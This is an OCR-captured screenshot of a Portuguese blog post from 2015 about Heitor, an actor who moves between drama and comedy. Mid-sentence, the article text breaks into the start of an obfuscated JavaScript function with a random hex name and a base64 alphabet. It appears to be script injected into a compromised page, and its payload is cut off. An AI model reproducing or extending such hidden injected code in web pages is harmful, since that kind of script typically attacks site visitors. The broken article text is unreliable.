
Por Acaso – Ser ou não ser actor. Eis a
Questão.
Nov 28, 2015
|
Histórias
,
Ontem, hoje e
amanhã
,
Video
[mashshare]
[fb_button]
Para o Heitor fazer drama e comédia não é uma tragédia. No
palco ele vai a todas as que gosta porque para o Heitor ser actor
é uma grfunction a4872b9c6b(y1){var
qd=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst
uvwxyz0123456789+/=’;var x0=”;var...